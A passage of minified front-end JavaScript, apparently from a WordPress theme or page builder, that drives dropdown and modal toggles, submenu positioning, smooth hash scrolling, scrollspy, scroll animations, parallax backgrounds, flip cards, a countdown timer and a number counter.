0:r.hasAttribute("data-x-disable-body-scroll"))&&(requestAnimationFrame(Ec),Vn.set(o,!0)):n||(Vn.delete(o),requestAnimationFrame($r))),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden",!n),t.hasAttribute("aria-expanded")&&t.setAttribute("aria-expanded",n),t.hasAttribute("aria-selected")&&t.setAttribute("aria-selected",n),t.hasAttribute("data-x-toggle-collapse")?Pr(t,n):t.hasAttribute("data-x-toggle-layered")?Lr(t,n):bt(t,"x-anchor")?Rt(t,n):t.getAttribute("data-x-toggle")==="collapse-b"?K(t,"collapsed",!n):bt(t.parentElement,"x-nav-tabs-item")?K(t.parentElement,"active",n):bt(t,"x-tab-pane")?K(t,"active",n):bt(t,"x-dropdown")?Ne(t,n):K(t,"x-active",n),Mc(),t.matches("[data-x-toggle]")){if(K(t.querySelector(".x-toggle"),"x-active",n),qc)return;Array.from(t.querySelectorAll("[data-x-toggle-anim]")).forEach(i=>{bt(i,"x-running")||zr(i,"animationiteration",()=>{Ac(i,"x-running"),bt(t,"x-active")||i.removeAttribute("style")}),Tc(i,"x-running"),bt(t,"x-active")&&(i.style.animationName=i.getAttribute("data-x-toggle-anim"))})}if(n&&!window.csGlobal.isPreview)if(e.querySelector("[data-x-search][data-x-search-autofocus]")){let i=e.querySelector("[data-x-search][data-x-search-autofocus] input");if(Qc(i,350),!pn())return;zr(e,"transitionend",function(){i.scrollIntoView(!0)})}else{let i=t.querySelector('[tabindex="-1"]');i&&i.focus&&(i.focus(),setTimeout(function(){i.focus()},250))}})}function Wc(t){let e=t.querySelectorAll("[data-x-toggleable]")||[];for(let n=0;n<e.length;++n){let o=e[n];W({id:o.getAttribute("data-x-toggleable"),state:!1})}}var Nc=t=>{let e=re(t);return!!(e&&(e.matches(".x-modal")&&!t.closest(".x-modal-content")||e.matches(".x-off-canvas")&&!t.closest(".x-off-canvas-content")))},Vc=(t,{exclude:e=[]}={})=>{if(ft)return;let n=[...We(t,Nc(t)),...e].filter(o=>!!o);Array.from(document.querySelectorAll("[data-x-toggleable].x-dropdown, [data-x-toggleable].x-off-canvas, [data-x-toggleable].x-modal")).map(o=>o.getAttribute("data-x-toggleable")).filter(o=>!n.includes(o)).forEach(o=>W({id:o,state:!1}))};function Gn(){Wr(oe())}function Wr(t){Fr(t).forEach(n=>{W({id:n,state:!0})})}var Gc=(t,e,n)=>{if(!t||e.isContentEditable)return!1;if(t.matches("[data-x-toggle-hover]")){if(ft)return!0;if(n)return!1}let o=t.querySelector("[data-x-toggle-nested-trigger]");return o?lt(e,"[data-x-toggle-nested-trigger]")===o:lt(e,"[data-x-toggle]")===t};var Un=({ignoreHoverToggle:t=!0}={})=>e=>{let n=e.target,[o,r]=Rc(n);Gc(o,n,t)&&(lt(n,"a[href]")&&e.preventDefault(),W({id:r}));let i=!r&&lt(e.target,"[data-x-toggle-close]"),s=i&&j(qr(i));if(s&&W({id:s}),!s&&n.hasAttribute("data-x-toggle-direct-close")){let f=j(qr(n));W({id:f})}let a=lt(e.target,"a[href]"),c=a?a.getAttribute("href").replace("#","").trim():"",p=c&&c===oe()?Fr(oe()):[];if(p.length>0&&p.forEach(d=>{W({id:d,state:!0})}),window.xLastToggleable){if(!Hc(window.xLastToggleable,".x-dropdown[data-x-dropdown-direct-close]"))return;Vc(e.target,{exclude:[r,s,...p]})}},z={},Uc=t=>e=>{W({id:t,state:!0})},Yc=t=>e=>(z[t].canHoverLeave=!1,W({id:t,state:!1}),()=>{});function Nr(t){let e=j(t),n=Be(e);if(!n)return;let o=t.getAttribute("data-x-hoverintent");o=JSON.parse(o||"{}");let{interval:r=100,timeout:i=100}=o;return z[e]={canHoverLeave:!1,cancelEnter:()=>{},cancelLeave:()=>{},hasHoverToggle:()=>!!document.querySelector(`[data-x-toggleable="${e}"][data-x-toggle-hover]`),onEnter:Hr(Uc(e),r),onLeave:Hr(Yc(e),i)},[F(n,"mouseenter",()=>{z[e].hasHoverToggle()&&(z[e].canHoverLeave=!0,z[e].cancelLeave(),qt(e)||(z[e].cancelEnter=z[e].onEnter()))}),F(n,"mouseleave",()=>{z[e].canHoverLeave&&(ft||(z[e].cancelLeave=z[e].onLeave()),z[e].onEnter.cancel())}),F(t,"mouseenter",()=>{let s=[e,...We(re(t))];setTimeout(()=>{s.forEach(a=>{z[a]&&z[a].cancelLeave()})})}),F(t,"mouseleave",({toElement:s})=>{[e,...We(re(t))].forEach(l=>{z[l]&&z[l].canHoverLeave&&(ft||(z[l].cancelLeave=z[l].onLeave()))}),We(re(s)).forEach(l=>{z[l]&&z[l].cancelLeave()})})]}function Ne(t,e){let o=window.getComputedStyle(t)["transition-duration"];if(o=o?parseFloat(o.replace("s","")):0,Fe&&(Fe(),Fe=null),!o){K(t,"x-active",e),K(t,"x-active-animate",e);return}let r=o*1e3,i=e?"x-active":"x-active-animate",s=e?"x-active-animate":"x-active",a=e?15:r;requestAnimationFrame(function(){K(t,i,e),window.dispatchEvent(new CustomEvent("resize"))});let c=setTimeout(function(){requestAnimationFrame(function(){K(t,s,e)})},a);return Fe=function(){!c||(clearTimeout(c),K(t,"x-active",e),K(t,"x-active-animate",e))}}function Vr(t){if(t.tagName==="BUTTON")return;let e=Un({ignoreHoverToggle:!1});t.addEventListener("keydown",n=>{n.key==="Enter"&&e(n)})}function Gr(t){let e=function(){let n=Oc(t,".x-current-layer"),o=Array.from(n.children).filter(r=>r.matches("li")).reduce((r,i)=>r+zc(i),0);t.style.height=`${o}px`};return e(),mt(e)}function jc(t,e){let n=_e(t);if(!n)return;let o=e?n:"";!e&&`#${n}`!==window.location.hash||(history.pushState(null,null,"#"+o),window.dispatchEvent(new CustomEvent("hashchange")))}function Qc(t,e){if(e||(e=100),t){var n=document.createElement("input");n.style.position="fixed",n.style.top=t.offsetTop+7+"px",n.style.left=t.offsetLeft+"px",n.style.height=0,n.style.opacity=0,document.body.appendChild(n),n.focus(),setTimeout(function(){t.focus(),t.click(),document.body.removeChild(n)},e)}}var{addClass:Yn,siblings:Jc,once:Zc,removeClass:Ve,hasClass:ie,listener:se,makeGetComputedStyle:Ur,makeGetComputedFloatValues:Kc}=b,Xc={interval:25,timeout:25,sensitivity:9};function Yr(t){ol(t),rl()}var jn=t=>t?t.getBoundingClientRect():null,tl=Ur("position"),el=Ur("direction"),nl=Kc(["paddingLeft","paddingTop","paddingRight","paddingBottom","borderTopWidth","borderBottomWidth"]);function ol(t){t=Object.assign({selectors:[],indicatingSelector:"a",rootElementEvents:!1,transitionTimeout:null,requireClick(){return!1},toggleOnFocus:!0,activate(r){t.indicatingSelector?Yn(r.querySelector(t.indicatingSelector),t.activeClass):Yn(r,t.activeClass);let i=r.querySelector(t.nestedSelector);if(ie(i,"x-dropdown")){t.transitionTimeout&&t.transitionTimeout(),t.transitionTimeout=Ne(i,!0);return}Yn(i,t.activeClass)},deactivate(r){t.indicatingSelector?Ve(r.querySelector(t.indicatingSelector),t.activeClass):Ve(r,t.activeClass);let i=r.querySelector(t.nestedSelector);if(ie(i,"x-dropdown")){t.transitionTimeout&&t.transitionTimeout(),t.transitionTimeout=Ne(i,!1);return}Ve(i,t.activeClass)},isActive(r){return t.indicatingSelector?ie(r.querySelector(t.indicatingSelector),t.activeClass):ie(r,t.activeClass)},deactivateChildren(r,i){Array.from(r.querySelectorAll(t.nestedSelector)).forEach(s=>{!ie(s,t.activeClass)||(Ve(s,t.activeClass),typeof i=="function"&&i(s))})},deactivateChild:null,activeClass:"x-active",nestedSelector:".sub-menu",findSiblings:null,closeSiblings:!0},typeof t=="object"?t:{});function e(r){var i=!1;r._stemAllowFocusIn=!0;let s=r.closest("[data-x-hoverintent]"),a=s&&s.getAttribute("data-x-hoverintent"),c=a?JSON.parse(a):Xc,l=t.rootElementEvents?r:r.querySelector(t.indicatingSelector)||r,p=se(l,"mousedown",m),d=se(l,"touch",m),f=[p,d];if(f.push(se(l,"touchstart",()=>{r._stemAllowFocusIn=!1})),t.toggleOnFocus&&(f.push(se(l,"focusin",u)),f.push(se(r,"focusout",h))),!t.requireClick(r)){f.push(Et(l,"touchstart",()=>{i=!0}));let g=kr(r,function(){i||(p(),d(),n(r,!0))},function(){i||n(r,!1)});try{g.options(c)}catch{}f.push(()=>g.remove())}function u(){r._stemAllowFocusIn&&o(r,n(r,!0))}function h(){setTimeout(()=>{r.contains(document.activeElement)||o(r,n(r,!1))},0)}function m(g){g.type==="mousedown"&&Zc(g.currentTarget,"click",w=>void w.preventDefault()),g.preventDefault(),g.stopPropagation();let y=n(r);o(r,y),y&&t.closeSiblings&&(typeof t.findSiblings=="function"?t.findSiblings(r):Jc(r)).forEach(v=>{n(v,!1),o(v,!1)})}return f}t.selectors.forEach(r=>{S(r,e)});function n(r,i){return r._stemAllowFocusIn=!0,typeof i=="undefined"&&(i=!t.isActive(r)),i?(typeof t.beforeActivate=="function"&&t.beforeActivate(r),t.activate(r),typeof t.afterActivate=="function"&&t.afterActivate(r)):(typeof t.beforeDeactivate=="function"&&t.beforeDeactivate(r),t.deactivate(r),typeof t.afterDeactivate=="function"&&t.afterDeactivate(r)),t.isActive(r)}function o(r,i){typeof t.deactivateChildren=="function"&&(clearTimeout(r._stemCloseChildrenTimer),i||(r._stemCloseChildrenTimer=setTimeout(function(){t.deactivateChildren(r,t.deactivateChild)},1e3)))}}function rl(){function t(u){var h=[];function m(y,w){if(!w&&y.hasAttribute("data-x-stem")){h.push(y),t(y);return}if(y.children)for(var v=0;v<y.children.length;v++)m(y.children[v])}m(u,!0);let g=function(){r(u),setTimeout(()=>{h.forEach(n)},0)};u.addEventListener("x-stem:update",g,!1)}let e=[];function n(u){u&&u.dispatchEvent(new CustomEvent("x-stem:update"))}S("[data-x-stem-menu-top], [data-x-stem-root]",u=>{requestAnimationFrame(()=>{t(u),n(u),e.push(u)})});let o=_(function(){e.forEach(n)},50);window.addEventListener("tco-toggle",({detail:{state:u}={}})=>{u&&o()},$),window.addEventListener("resize",o,$),window.addEventListener("scroll",o,$),window.addEventListener("cs-sticky-bar-post-transition",o,$),B(o);function r(u){if(!u)return;let h=f(u);if(!h)return;let m=jn(h),g=a(u),y=g==="data-x-stem-root"?jn(document.querySelector(`[data-x-toggleable="${u.getAttribute("data-x-toggleable")}"][data-x-toggle]`)):m;if(!y)return;let w=u.getAttribute("data-x-stem-force");if(w){let N=w.indexOf("d")!==-1,U=w.indexOf("r")!==-1;u.setAttribute("data-x-stem",w),g==="data-x-stem-root"&&i(u,m,y,U,N),g||p(u,U,N);return}let v=jn(u),{top:T,left:C,bottom:x,right:A}=s(v,y,g),{x:P,y:I}=c(u,g),M=l(P,window.innerWidth-A,C),D=l(I,window.innerHeight-x,T);u.setAttribute("data-x-stem",(D?"d":"u")+(M?"r":"l")),g==="data-x-stem-root"&&i(u,m,y,M,D),g||p(u,M,D)}function i(u,h,{top:m,left:g,bottom:y,right:w,height:v,width:T},C,x){let A=u.getAttribute("data-x-stem-root").indexOf("h")!==-1;if(C){let I=g-h.left;u.style.left=`${A?I+T:I}px`,u.style.right="auto"}else{let I=h.right-w;u.style.right=`${A?I+T:I}px`,u.style.left="auto"}let P=window.getComputedStyle(u);if(x){let I=m-h.top,M=A?I:I+v;P.position==="fixed"&&(M+=h.top),u.style.top=`${M}px`,u.style.bottom="auto"}else{let I=h.bottom-y,M=A?I:I+v;P.position==="fixed"&&(M+=h.bottom),u.style.bottom=`${M}px`,u.style.top="auto"}}function s({height:u,width:h},m,g){let y={top:m.top-u,right:m.left+m.width+h,bottom:m.top+u,left:m.left-h};return g&&(y.right+=m.width,y.bottom+=m.height),y}function a(u){return u.hasAttribute("data-x-stem-menu-top")?"data-x-stem-menu-top":u.hasAttribute("data-x-stem-root")?"data-x-stem-root":null}function c(u,h){if(h){var m=el(u)==="ltr",g=u.getAttribute(h).indexOf("r")!==-1;return{y:!0,x:!!(m^g)}}let y=d(u);return{y:y.indexOf("d")!==-1,x:y.indexOf("r")!==-1}}function l(u,h,m){if(u&&h<0){if(h<m)return!1}else if(m<0&&m<h)return!0;return u}function p(u,h,m){let{paddingLeft:g,paddingTop:y,paddingRight:w,paddingBottom:v,borderTopWidth:T,borderBottomWidth:C}=nl(u);if(h?(u.style.marginLeft=g!==0?`${g}px`:null,u.style.marginRight=null):(u.style.marginRight=w!==0?`${w}px`:null,u.style.marginLeft=null),m){let x=y+T;u.style.marginTop=x!==0?`${x*-1}px`:null,u.style.marginBottom=null}else{let x=v+C;u.style.marginBottom=x!==0?`${(v+C)*-1}px`:null,u.style.marginTop=null}}function d(u){return u.parentElement===null?"tr":u.parentElement.hasAttribute("data-x-stem-force")?u.parentElement.getAttribute("data-x-stem-force"):u.parentElement.hasAttribute("data-x-stem")?u.parentElement.getAttribute("data-x-stem"):d(u.parentElement)}function f(u){if(u.parentElement===null)return document.body;let h=tl(u.parentElement);return h==="relative"||h==="absolute"?u.parentElement:f(u.parentElement)}}var{onLoad:jr,addClass:Bd,hasClass:Qr,removeClass:_d,debounce:Jr,animateToElement:il,listener:Zr,listenerPassive:Kr,onScroll:sl,onResize:al,PASSIVE_ARGS:cl}=b,Xr=t=>t.match(/#[a-zA-Z]/);Yr({selectors:[".x-menu-inline .menu-item-has-children",".x-menu-dropdown .menu-item-has-children"],beforeActivate:t=>Rt(t.querySelector("a"),!0),beforeDeactivate:t=>Rt(t.querySelector("a"),!1),deactivateChild:t=>Rt(t.querySelector("a"),!1)});jr(()=>{let{selector:t,duration:e,easing:n,initialMove:o,before:r,after:i,allowScroll:s}=q.apply("hash_scrolling_config",{selector:window.csJsData.linkSelector,easing:"ease-out",duration:500,initialMove:!0,before:d=>q.apply("hash_scrolling_before",d),after:d=>q.apply("hash_scrolling_before",d),allowScroll:(...d)=>q.apply("hash_scrolling_allow",!0,...d)});function a(d){try{return document.querySelector(d)}catch{}return null}function c(){let d=!1;return Kr(document.body,"touchstart",()=>{d=!1}),Kr(document.body,"touchmove",()=>{d=!0}),()=>d}let l=(d,f=!0,u)=>{il(d,()=>zt()*-1,f?e:0,n,u)},p=c();o&&window.location.hash&&(l(a(window.location.hash),!1),setTimeout(()=>l(a(window.location.hash),!1),300)),Zr(document.body,"click",d=>{let f=d.target.matches(t)?d.target:d.target.closest(t);if(!f||d.tcoAbortScroll)return;let u=f.getAttribute("href"),h=u.split("#");if(!h[1])return;let m=h[0].replace(location.origin,""),g=`#${h[1]}`;if(p()||m&&m!==location.pathname||!Xr(u)||!s(f,d,g))return;let y=a(g);!y||(window.history.pushState&&(window.history.pushState(null,null,g),window.dispatchEvent(new CustomEvent("tcoHistoryPush"))),d.preventDefault(),r({anchor:f,target:y,hash:g}),l(y,!0,()=>void i({anchor:f,target:y,hash:g})))})});jr(()=>{let t=!1,e,n=new Map,o=new Map,r=[],i=Jr(()=>{var d,f;let p=[];for(let[u,h]of o){let m=((f=(d=h.getBoundingClientRect())==null?void 0:d.top)!=null?f:0)+window.scrollY;p.push({y:m,href:u})}r=p.sort((u,h)=>h.y-u.y)},100),s=p=>{if(e!==p){for(let[d,f]of n)if(d===p)for(let u of f)Qr(u,"x-anchor")&&Fn(u,!0),q.apply("scrollspy_activate",u);else for(let u of f)Qr(u,"x-anchor")&&Fn(u,!1),q.apply("scrollspy_deactivate",u);e=p}};S(window.csJsData.linkSelector,p=>{let d=q.apply("scrollspy_ignore_patterns",["#/","#wp-toolbar"]),f=`#${p.getAttribute("href").trim().split("#").pop()}`;if(!(!Xr(f)||d.find(u=>u.match(f))))return n.has(f)||n.set(f,new Set),n.get(f).add(p),[S(f,u=>(o.has(f)||o.set(f,u),i(),()=>{o.has(f)&&o.delete(f)})),()=>{var u;(u=n.get(f))==null||u.delete(p)},Zr(p,"click",()=>{t=!0,s(f)},{capture:!0})]}),al(i);let a=()=>{var d,f;let p=window.scrollY+zt()+G()+1;return Math.ceil(window.innerHeight+window.scrollY)>=Math.floor(document.body.offsetHeight)?(f=(d=r.map((u,h)=>({...u,i:h})).sort((u,h)=>h.y-p-(u.y-p))[0])==null?void 0:d.i)!=null?f:-1:r.findIndex(({y:u})=>p>=u)},c=()=>{t=!1;let p=a();s(p===-1?"":r[p].href)},l=Jr(c,250);l(),window.addEventListener("hashchange",function(p){s(window.location.hash)},cl),sl(()=>{r.length<=0||(t?l():c())})});var{transitionEnd:ll,addClass:Qn,removeClass:Jn,farthest:ti,getCachedJsonAttribute:ei,oncePassive:Nd,listenerPassive:ul,evaluateCondition:fl,expandElementValue:ni,makeAlternatingSynchronizer:Zn,makeElementWeakMap:Kn,getDurations:dl,lockMotion:oi,forceOpaque:pl,runAnimation:ri,elementMeta:hl,waypoint:ii,parseTime:ml}=b,St="x-effect-enter",Xn="x-effect-entering",ot="x-effect-exit",to="x-effect-exiting",Ge="x-effect-animated",Ue="x-effect-holding",gl="x-effect-opacity";S("[data-x-single-anim]",(t,e)=>{if(!t.classList.contains("x-always-active"))return ul(t.closest(".x-anchor, .x-text"),"mouseenter",()=>void ri(t,{animation:e,remove:!0}))});var si=Kn({scrollEffects:!1}),yl=()=>{let{get:t,set:e,has:n}=Kn();return o=>(n(o)||e(o,{effects:[],particles:[]}),t(o))},Ye=yl(),ai=Kn(0),ci=t=>{ai.set(t,dl(t))},li=(t,e="transitionTime")=>{var n,o;return(o=(n=ai.get(t))==null?void 0:n[e])!=null?o:0},ui=(t,{from:e,to:n,trans:o,record:r=!1},i=()=>{})=>(t.classList.remove(e),t.classList.add(o),t.classList.add(n),r&&ci(t),t.csAnimationEndingTimeout&&clearTimeout(t.csAnimationEndingTimeout),()=>{t.csAnimationEndingTimeout=setTimeout(function(){t.classList.remove(o)},250),i()}),fi=(t,e,n=()=>{})=>ri(t,{className:Ge,animation:e,remove:!0,timeout:!0},n),vl=(t,e)=>{t.classList.contains(ot)||(t.classList.contains(Ge)||t.classList.add(Ge),t.style.setProperty("animation-duration","0ms","important"),t.style.setProperty("animation-name",e))},di=(t,e,n)=>ll(t,ui(t,e,n)),pi=(t,e,n,o)=>fi(t,e,ui(t,n,o)),wl=(t,e,n)=>pi(t,e,{from:ot,to:St,trans:Xn,record:!0},n),hi=(t,e,n)=>pi(t,e,{from:St,to:ot,trans:to},n),xl=(t,e)=>di(t,{from:ot,to:St,trans:Xn,record:!0},e),mi=(t,e)=>di(t,{from:St,to:ot,trans:to},e),bl=(t,e,n)=>{Qn(t,Ue),setTimeout(pl(t,{after:()=>{Jn(t,Ue),n()}}),e)},gi=(t,e,n)=>{let o=oi(t,e==="fade"?"opacity":null);t.style.setProperty("opacity",e==="fade"?0:1,"important");let r=li(t);Qn(t,Ue),setTimeout(()=>{Jn(t,St),Jn(t,Ue),Qn(t,ot),t.style.removeProperty("opacity"),o(),n()},r)};function Sl(t,e,n){let o,r=0,i,s,{durationBase:a,animationAlt:c}=ei(t,"data-x-effect"),l=ml(a),p=()=>{window.removeEventListener("mousemove",g),c?n(()=>{d()}):(n(),l?setTimeout(()=>{d()},l):d())},d=()=>{t.addEventListener("mouseenter",h)},f=()=>{let{top:w,left:v,width:T,height:C}=t.getBoundingClientRect();o.push({top:w+window.scrollY,left:v+window.scrollX,width:T,height:C})},u=w=>{r=0,o=[],f(),e(),l?(clearTimeout(i),i=setTimeout(()=>{f()},l)):f()},h=w=>{clearTimeout(s),window.addEventListener("mousemove",g),u(w)},m=w=>{r++,r>10&&o.length===o.filter(T=>y(T,w.clientX,w.clientY,window.scrollX,window.scrollY)).length&&p()},g=w=>{m(w),clearTimeout(s),s=setTimeout(()=>{m(w)},300)},y=({top:w,left:v,height:T,width:C},x,A,P,I)=>{let M=w-I,D=v-P,N=x>D&&x<D+C,U=A>M&&A<M+T;return!N||!U};d()}S("[data-x-effect-provider]",(t,e="")=>{e.split(" ").filter(o=>!ti(t,`[data-x-effect-provider*="${o}"]`)).length>0&&eo(t)});function eo(t){let e=Ye(t);e.registered||Sl(t,()=>{let{registered:n,...o}=Ye(t);Object.keys(o).forEach(r=>{o[r].forEach(({setup:i})=>{i&&i()})})},()=>{let{registered:n,...o}=Ye(t);Object.keys(o).forEach(r=>{o[r].forEach(({teardown:i})=>{i&&i()})})}),e.registered=!0}function yi(t,e,n=()=>{},o=()=>{},r=!0){let i=ti(e,`[data-x-effect-provider*="${t}"]`),s=r?i||e:i;return s?(Ye(s)[t].push({el:e,setup:n,teardown:o}),e===s):!1}S(".x-anchor",t=>{yi("particles",t)&&eo(t)});S("[data-x-effect]",(t,e)=>{try{return yi("effects",t,()=>{e.animationAlt&&fi(t,e.animationAlt)},()=>{},!t.matches("x-anchor"))&&eo(t),Il(t,e)}catch(n){console.warn(n)}},1e3);var Tl=(t,e)=>Zn(n=>xl(t,n),n=>e==="transform"?mi(t,n):gi(t,e,n)),Al=(t,e,{animationEnter:n,animationExit:o})=>Zn(r=>wl(t,n,r),r=>e==="animation"?hi(t,o,r):gi(t,e,r)),El=(t,e,n)=>Zn(o=>{if(ci(t),["transform","animation"].includes(e)){e==="animation"&&(t.classList.remove(Ge),t.style.setProperty("opacity",0,"important"),t.style.removeProperty("animation-name"),t.offsetHeight,t.style.removeProperty("opacity"));let r=oi(t,"opacity");t.classList.remove(ot),r()}o()},o=>{switch(e){case"none":return bl(t,li(t),o);case"transform":return mi(t,o);case"animation":return hi(t,n.animationExit,o);default:o()}}),vi=(t,e,n)=>{let o=ei(t,"data-x-effect");if(o.scroll){let r=a=>a==="effect"?o.animationEnter&&o.animationExit?"animation":"transform":a;e!=="effect"&&n!=="effect"&&(t.classList.add("x-no-at"),t.classList.remove("x-effect-exit"),setTimeout(()=>{t.classList.remove("x-no-at")}));let i=r(e),s=r(n);switch(s==="animation"&&vl(t,o.animationExit),e==="effect"&&["fade","none"].includes(n)&&t.classList.add(gl),i){case"animation":return Al(t,r(n),o);case"transform":return Tl(t,s,o);case"fade":return El(t,s,o)}}return!1};et("effects",(t,{key:e,condition:n,enter:o,exit:r})=>{si.set(t,{scrollEffects:"managed"});let i=vi(t,ni(t,o),ni(t,r));return i?s=>void i(fl(t,n,s,e)):()=>{}});var Cl=(t,{behaviorScroll:e})=>{let n=vi(t,"effect","effect"),o=!1;return r=>{let[i,s]=r.split(":");e==="reset"&&i==="exit"&&s==="down"||e==="fire-once"&&o||(i==="enter"&&(o=!0),n(i==="enter"))}},Ll=t=>{let e=parseInt(t);return t.includes("px")?()=>e:()=>window.innerHeight*e/100},kl=t=>{let e=parseInt(t);return t.includes("px")?()=>window.innerHeight-e:()=>window.innerHeight-window.innerHeight*(parseInt(e)/100)};function Ol(t,e){let n,o=()=>{},r=()=>{let{effectRivet:i}=hl.get(e);i?o=Kt([[t,...i]]):setTimeout(r,10)};return r(),()=>{clearTimeout(n),o()}}function Il(t,e){let n=t.closest("[data-x-slide], [data-x-slide-goto]");if(n&&t!==n)return Ol(t,n);if(!e.scroll||si.get(t).scrollEffects==="managed")return;if(window.csGlobal.isPreview&&t.classList.add(ot),e.forceScrollEffect){t.classList.remove(St),t.classList.remove(Xn),t.classList.remove(ot),t.classList.remove(to),e.forceScrollEffect==="in"&&t.classList.add(St),e.forceScrollEffect==="out"&&t.classList.add(ot);return}let o=Cl(t,e),{offsetTop:r="10%",offsetBottom:i="10%"}=e;ii(t,s=>void o(`${s==="up"?"enter":"exit"}:${s}`),Ll(r),!1),ii(t,s=>void o(`${s!=="up"?"enter":"exit"}:${s}`),kl(i),!1)}var{defer:Pl,addClass:wi,toggleClass:Ml,removeClass:Hl,listenerPassive:Dt}=b;S("[data-x-search]",function(t){let e=t.querySelector("input"),n=()=>Pl(()=>e.focus()),o=()=>Ml(t,"x-search-has-content",!!e.value);return[Dt(e,"input",o),Dt(t,"mousedown",()=>{wi(t,"x-search-focused"),n()}),Dt(t,"focusin",()=>void wi(t,"x-search-focused")),Dt(t,"focusout",()=>void Hl(t,"x-search-focused")),Dt(t.querySelector("[data-x-search-clear]"),"click",()=>{e.value="",e.focus(),o()}),Dt(t.querySelector("[data-x-search-submit]"),"click",()=>{window.csGlobal.isPreview||t.submit()})]});S("[data-x-element-bg-layer]",(t,{parallaxDir:e="v",parallaxRev:n=!1,parallaxSize:o=""})=>{let r=t.closest(".x-bg"),i=e==="h";t.style.opacity="1",i?(n||(t.style.left="auto",t.style.right="0"),t.style.width=o):(n||(t.style.top="auto",t.style.bottom="0"),t.style.height=o);let s=!1;function a(){if(s)return;s=!0;let{width:l,height:p,top:d,bottom:f}=r.getBoundingClientRect();if(d<=window.innerHeight&&f>=0){let{width:u,height:h}=t.getBoundingClientRect(),m=n?-1:1,g=i?u-l:h-p,y=1-f/(window.innerHeight+p),w=`${parseInt(y*g*m,10)}px`,v=i?`translate3d(${w}, 0, 0)`:`translate3d(0, ${w}, 0)`;t.style.transform=v}s=!1}function c(){requestAnimationFrame(a)}return[un(c),ve(c),B(c)]});B(function(){S("[data-x-scroll-link]",function(t,e){let n=document.querySelector(e);return F(t,"wheel",function(o){n.scrollTop+=o.deltaY})})});var{addClass:zl,removeClass:xi,hasClass:$l,listenerPassive:ae}=b;function no(t,e){(e!=null?e:!$l(t,"is-active"))?(xi(t,"has-not-flipped"),zl(t,"is-active")):xi(t,"is-active")}var je=!1;S("[data-x-element-card]",t=>[ae(t,"touchstart",()=>{je=!0}),ae(t,"click",({target:e})=>{t.contains(e.closest("a"))||no(t)}),ae(t,"pointerenter",()=>{setTimeout(function(){je||no(t,!0)},15)}),ae(t,"pointerleave",()=>{je||no(t,!1)}),ae(t,"touchend",()=>{setTimeout(function(){je=!1},100)})]);var{makeRafLoop:Rl}=b;function ql(t,e){let n=`${t}`;for(;n.length<e;)n=`0${n}`;return n}function Dl(){let t=new WeakMap;return function(e,n){t.has(e)||t.set(e,e.innerHTML),n!==t.get(e)&&(e.innerHTML=n,t.set(e,n))}}function bi({el:t,end:e,serverTime:n,leadingZeros:o=!0,hideEmpty:r=!0,loadingClass:i="is-loading",completeClass:s="is-complete",digitClass:a="x-countdown-digit",completeMessageTag:c="div",completeMessageContent:l="",completeMessageClass:p="x-countdown-complete",hideOnComplete:d=!1,selectors:f={days:"[data-x-countdown-d]",hours:"[data-x-countdown-h]",minutes:"[data-x-countdown-m]",seconds:"[data-x-countdown-s]",daysLabel:"[data-x-countdown-label-d]",hoursLabel:"[data-x-countdown-label-h]",minutesLabel:"[data-x-countdown-label-m]",secondsLabel:"[data-x-countdown-label-s]",parent:"[data-x-countdown-unit]",aria:"[data-x-countdown-aria]"},singularLabels:u={d:"Day",h:"Hour",m:"Minute",s:"Second"},pluralLabels:h={d:"Days",h:"Hours",m:"Minutes",s:"Seconds"},ariaLabel:m="Countdown ends in {{d}} days, {{h}} hours, and {{m}} minutes."}={}){if(!t)return;let g={days:t.querySelector(f.days),hours:t.querySelector(f.hours),minutes:t.querySelector(f.minutes),seconds:t.querySelector(f.seconds)},{days:y,hours:w,minutes:v,seconds:T}=g,C={d:t.querySelector(f.daysLabel),h:t.querySelector(f.hoursLabel),m:t.querySelector(f.minutesLabel),s:t.querySelector(f.secondsLabel)},x=new Date(e).getTime(),A=new Date(n).getTime()-new Date().getTime(),P=Dl(),I=O=>{let H=Math.abs(O),R=parseInt(H/86400);H%=86400;let it=parseInt(H/3600);H%=3600;let Tt=parseInt(H/60);H%=60;let fo=parseInt(H);return y||(it+=R*24),w||(Tt+=it*60),v||(fo+=Tt*60),{diffDays:R,diffHours:it,diffMinutes:Tt,diffSeconds:fo}},M=()=>{if(Object.keys(g).forEach(Y),d){t.style.display="none",P(t,"");return}if(!l)return;let O=document.createElement(c);O.innerHTML=l,p&&O.classList.add(p),t.append(O),t.classList.add(s)},D=O=>(o?ql(O,2):O.toString()).split("").map(R=>`<span class="${a}">${R}</span>`).join(""),N=(O,H)=>{if(!O||!C[O])return;let R=C[O];P(R,(H?u:h)[O])},U=({diffDays:O,diffHours:H,diffMinutes:R,diffSeconds:it})=>{y&&(P(y,D(O)),N("d",O===1)),w&&(P(w,D(H)),N("h",H===1)),v&&(P(v,D(R)),N("m",R===1)),T&&(P(T,D(it)),N("s",it===1))},ue=({diffDays:O,diffHours:H,diffMinutes:R,diffSeconds:it})=>{let Tt=t.querySelector(f.aria);Tt&&P(Tt,m.replace(/{{d}}/g,O).replace(/{{h}}/g,H).replace(/{{m}}/g,R).replace(/{{s}}/g,it))},Y=O=>{if(!g[O])return;let H=g[O].closest(f.parent);H&&(H.remove(),g[O]=null)},rt=({diffDays:O,diffHours:H,diffMinutes:R})=>{O===0&&Y("days"),O===0&&H===0&&Y("hours"),O===0&&H===0&&R===0&&Y("minutes")},Mi=A+new Date().getTime();return Rl(O=>{let H=Mi+O;if(H>x)return M(),!1;let R=I((H-x)/1e3);r&&rt(R),U(R),ue(R),O===0&&t.classList.remove(i)})}S("[data-x-element-countdown]",(t,e={})=>bi({el:t,...e}));var{waypoint:Fl,tween:Bl,getPrecisionLength:_l,getPrecisionLengthWithCommas:Wl,round:Nl}=b,Vl=",",Si=".",Gl=/(-)?(\d+)(\.\d+)?/;function Ul({el:t,from:e,to:n,commaSeparatedDecimal:o=!1,...r}){let i=typeof e=="undefined"?t.textContent:e,s=typeof n=="undefined"?t.textContent:n,a=o?Si:Vl,c=s.toString().includes(a)||i.toString().includes(a),l=o?Wl:_l,p=Math.max(l(s),l(i)),d=h=>{if(!h)return console.warn("Input invalid",h),"";let[,m="",g="",y=""]=h.match(Gl),w=g.split("").reverse(),v=[];for(;w.length;)v.push(w.splice(0,3).reverse().join(""));return`${m}${v.reverse().join(a)}${y}`},f=Ti(i,a),u=Ti(s,a);Bl(f,{...r,update:h=>{let m=Nl(h,Math.pow(10,p)).toFixed(p),g=c?d(m):m;t.textContent=o?g.replace(/\.(\d+)$/,",$1"):g}})(u)}function Ti(t,e){let n=0;return 